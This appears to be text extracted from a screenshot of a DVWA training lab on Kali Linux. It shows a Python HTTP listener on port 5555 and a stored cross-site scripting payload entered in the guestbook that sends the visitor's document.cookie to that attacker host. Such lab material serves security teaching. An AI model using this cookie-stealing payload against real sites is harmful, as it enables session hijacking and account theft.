 wa/vulnerabilities/xss_s/
NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * culomon
Message * <SCRIPT>document.location='http://192.168.50.100:5555/cgi-
bin/logit.pl?'+document.cookie</SCRIPT>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: culomon
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7